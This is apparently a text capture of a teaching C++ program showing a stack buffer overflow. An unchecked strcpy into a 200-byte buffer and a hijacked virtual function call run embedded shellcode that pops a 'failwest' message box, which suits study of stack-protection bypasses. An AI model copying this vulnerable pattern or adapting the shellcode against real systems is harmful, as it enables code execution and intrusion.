 over_virtual.cpp
over_virtual (全局范围) main()
1 // over_virtual.cpp : 定义控制台应用程序的入口点。
2 //
3
4 #include "stdafx.h"
5 #include "string.h"
6
7 class GSVirtual {
8 public:
9 void gsv(char * src)
10 {
11 char buf[200];
12 strcpy(buf, src);
13 bar(); // virtual function call
14 }
15 virtual void  bar()
16 {}
17 };
18
19 int main()
20 {
21 GSVirtual test;
22 __asm int 3
23 test.gsv(
24 "\x11\x2b\x99\x7C"
25 "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
26 "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
27 "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
28 "\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
29 "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
30 "\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
31 "\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
32 "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
33 "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
34 "\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
35 "\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
36 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
37 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
38 "\x90\x90\x90\x90\x38\x1A\x41\x00"
39 );
40 return 0;
41 }